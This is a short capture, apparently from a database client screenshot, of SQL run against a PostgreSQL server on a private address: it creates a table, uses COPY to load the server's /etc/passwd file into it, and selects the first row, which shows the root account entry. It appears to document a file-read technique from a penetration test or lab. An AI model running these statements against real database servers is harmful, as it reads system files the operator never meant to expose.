 10.211.55.3-post... postgres
1 create table testf0x(t TEXT);
2 copy testf0x from '/etc/passwd';
3 select * from testf0x limit 1 offset 0;
信息 摘要 结果 1
t
root:x:0:0:root:/root:/bin/bash